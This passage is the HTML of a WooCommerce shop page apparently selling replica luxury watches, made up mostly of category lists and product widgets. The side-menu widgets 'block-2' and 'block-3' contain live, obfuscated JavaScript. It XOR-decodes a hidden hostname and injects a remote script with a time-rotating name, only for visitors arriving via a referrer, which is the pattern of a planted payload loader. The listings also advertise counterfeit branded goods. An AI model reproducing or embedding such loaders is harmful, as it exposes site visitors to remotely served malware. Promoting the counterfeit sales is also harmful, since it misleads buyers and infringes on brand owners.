<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    
	
	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"13f729cb83","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"1f0c37414d","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1f0c37414d","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
